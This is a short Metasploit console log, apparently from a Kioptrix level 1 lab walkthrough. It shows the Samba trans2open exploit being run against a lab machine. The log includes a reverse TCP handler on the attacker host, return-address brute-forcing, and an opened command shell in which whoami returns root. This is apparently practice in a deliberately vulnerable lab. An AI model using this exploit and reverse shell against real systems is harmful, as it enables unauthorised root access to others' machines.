 msf5 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.131.132:4444
[*] 192.168.131.128:139 - Trying return address 0xbffffdfc...
[*] 192.168.131.128:139 - Trying return address 0xbffffcfc...
[*] 192.168.131.128:139 - Trying return address 0xbffffbfc...
[*] 192.168.131.128:139 - Trying return address 0xbffffafc...
[*] Command shell session 9 opened (192.168.131.132:4444 -> 192.168.131.128:32801) at 2020-08-18 16:35:18 -0400
whoami
root
hostname
kioptrix.level1